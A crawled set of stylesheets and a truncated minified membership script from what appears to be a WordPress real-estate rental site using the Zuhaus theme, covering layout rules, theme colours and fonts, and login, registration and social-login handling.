article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:100%}}@media only screen and (min-width:1025px) and (max-width:1200px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-four-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1200px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-four-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1200px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-five-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1200px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-five-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1200px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:100%;position:relative}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part #mkdf-re-multiple-map-holder{height:500px}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{width:100%;padding:55px 35px}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:100%}}@media only screen and (max-width:680px){.mkdf-property-list-holder.mkdf-pl-gallery article{width:100%!important}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:100%}}@media only screen and (max-width:1024px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(3n+1){clear:both;border-left:0}}@media only screen and (max-width:1024px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(3n+1){clear:both;border-left:0}}@media only screen and (max-width:1024px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(3n+1){clear:both;border-left:0}}@media only screen and (max-width:680px){.mkdf-property-type-list-holder li{width:100%!important;border-left:0!important}.mkdf-property-type-list-holder li .mkdf-ptl-item-inner{border-bottom:1px solid #e1e1e1;padding-bottom:10px;margin-bottom:10px}.mkdf-property-type-list-holder li:last-child .mkdf-ptl-item-inner{border-bottom:0}}@media only screen and (max-width:1200px){.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:50%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:50%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:20%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:20%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%}}@media only screen and (max-width:680px){.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:50%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:50%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:100%!important;float:none;text-align:center}}@media only screen and (max-width:680px){#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{width:100%;margin-bottom:20px!important;float:none;padding:0!important}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{text-align:left}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{width:100%;margin:0!important}}@media only screen and (max-width:1024px){.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{text-align:left}}@media only screen and (max-width:680px){#ihf-main-container .ihf-result.row .ihf-results-photo{width:100%;padding-bottom:10px}#ihf-main-container .ihf-result.row .ihf-results-property-info{width:100%;padding-left:0;padding-top:10px;border-top:1px solid #e1e1e1}}@media only screen and (max-width:1024px){.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-agency-agent-list li{width:100%!important}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14
body_size: 188
content:
/*
Theme Name: Zuhaus
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A Modern Real Estate and Rental Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: zuhaus
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.0
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14
body_size: 273
content:
/*
Theme Name: Zuhaus Child
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A child theme of Zuhaus Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Text Domain: zuhaus
Template: zuhaus
*/
#wow-modal-id-1 {
    z-index: 9999 !important ;
	position: fixed;
}

.mkdf-title-holder {
    z-index: -1 !important;
}

.mkdf-page-footer {
    z-index: 999 !important;
}

#anasayfa-sosyal {
    z-index: -1 !important;
    position: inherit;
}

.mkdf-ptl-not-found {
    display: none;
}
.mkdf-filter-features-holder {
    display: none;
}
.arrow_carrot-right::before {
    content: "\35";
    padding-left: 0px !important;
}
.mkdf-owl-slider .owl-nav .owl-next {
    right: -70px;
}
.mkdf-owl-slider .owl-nav .owl-prev {
    left: -70px;
}
.mkdf-property-virtual-tour.mkdf-property-label-items-holder {
    display: none !important;
}

@media all and (max-width: 700px)  {
   .mkdf-owl-slider{
	    height: 350px; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212
body_size: 1243
content:
/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_design_styles function */
body { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h1_styles function */
h1 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h2_styles function */
h2 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h3_styles function */
h3 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h4_styles function */
h4 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h5_styles function */
h5 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h6_styles function */
h6 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_text_styles function */
p { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_styles function */
a, p a { color: #0d5056;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
a:hover, p a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #9c9c9c;font-size: 13px;border-color: rgba(225, 225, 225, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #9c9c9c;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_label_styles_1 function */
.cf7_custom_style_1 p { color: #9c9c9c;font-size: 13px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #123940;background-color: rgba(252, 179, 55, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_hover_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #fcb337;background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { padding-top: 20px;padding-bottom: 18px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 40px;line-height: 40px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_page_general_styles function */
.mkdf-404-page .mkdf-content { background-image: url(http://www.flatsinistanbul.com/wp-content/uploads/2017/11/error-page-background-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_title_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_subtitle_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_text_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-text { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_top_general_styles function */
.mkdf-page-footer .mkdf-footer-top-holder { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_bottom_general_styles function */
.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #052526;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(18, 57, 64, 1)!important;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_header_general_styles function */
.mkdf-mobile-header .mkdf-mobile-header-inner { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav { background-color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a:hover, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #fcb337;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { height: 81px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area { background-color: rgba(18, 57, 64, 1);height: 70px !important;box-shadow: 0px 1px 3px rgba(0,0,0,0.15);border-bottom: 1px solid #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li > a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php zuhaus_mikado_breadcrumbs_title_area_typography_style function */
.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs { color: #ffffff;font-family: Hind;font-size: 18px;font-weight: 400;}



--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14
body_size: 3136
content:
var facebookAppId;!function(e,a,s){var t=e.getElementsByTagName(a)[0];e.getElementById(s)||((a=e.createElement(a)).id=s,a.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(a,t))}(document,"script","facebook-jssdk"),"undefined"!=typeof mkdfSocialLoginVars&&(facebookAppId=mkdfSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB}),function(f){"use strict";var e={};function a(){var e,a=f(".mkdf-login-opener"),s=f(".mkdf-login-register-holder");f(document.body).on("open_user_login_trigger",function(){s.fadeIn(300),s.addClass("opened")}),a&&(e=f(".mkdf-login-register-content"),a.on("click",function(e){e.preventDefault(),s.fadeIn(300),s.addClass("opened")}),s.on("click",function(e){s.hasClass("opened")&&(s.fadeOut(300),s.removeClass("opened"))}),e.on("click",function(e){e.stopPropagation()}),f(window).on("keyup",function(e){s.hasClass("opened")&&27==e.keyCode&&(s.fadeOut(300),s.removeClass("opened"))}),e.tabs())}function s(){f(".mkdf-login-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_login_user",security:f(this).find("#mkdf-login-security").val(),login_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function t(){f(".mkdf-register-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_register_user",security:f(this).find("#mkdf-register-security").val(),register_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function o(){var a=f(".mkdf-reset-pass-form");a.submit(function(e){e.preventDefault();e={action:"mkdf_membership_user_lost_password",user_login:a.find("#user_reset_password_login").val()};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})}function i(e){var a=f(".mkdf-membership-response-holder"),s=_.template(f(".mkdf-membership-response-template").html()),t="success"===e.status?"mkdf-membership-message-succes":"mkdf-membership-message-error",e=s({messageClass:t,message:e.message});a.html(e)}function n(){f(".mkdf-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var a=f(".mkdf-facebook-login-holder [name^=mkdf_nonce_facebook_login]").val();e.nonce=a,e.image=e.picture.data.url;e={action:"mkdf_membership_check_facebook_user",response:e};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof mkdfSocialLoginVars&&(e=mkdfSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),f(".mkdf-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,a;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),a=f(".mkdf-google-login-holder [name^=mkdf_nonce_google_login]").val(),a={action:"mkdf_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:a}},f.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):f(".mkdf-google-login-holder").submit(function(e){e.preventDefault()})}function d(){var s,t,o,e=f("#mkdf-membership-update-profile-form");e.length&&(s=e.find("button"),t=s.data("updating-text"),o=s.data("updated-text"),e.on("submit",function(e){e.preventDefault();var a=s.html();s.html(t);e={action:"mkdf_membership_update_user_profile",data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status?(s.html(o),window.location=e.redirect):s.html(a)}}),!1}))}function m(){var e=f(".mkdf-membership-gallery-uploader");e.length&&e.each(function(){var e=f(this),a=e.find(".mkdf-membership-gallery-upload-hidden"),s=e.find(".mkdf-membership-gallery-upload"),o=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder");s.hasClass("mkdf-binded")||(a.on("change",function(e){e.target.files.length;o.empty();for(var a,s=0;a=e.target.files[s];s++){var t=new FileReader;t.onload=function(a){return function(e){"-1"!=f.inArray(a.type,["image/gif","image/jpeg","image/png"])?o.append('<li class="mkdf-membership-gallery-image"><img src="'+e.target.result+'" 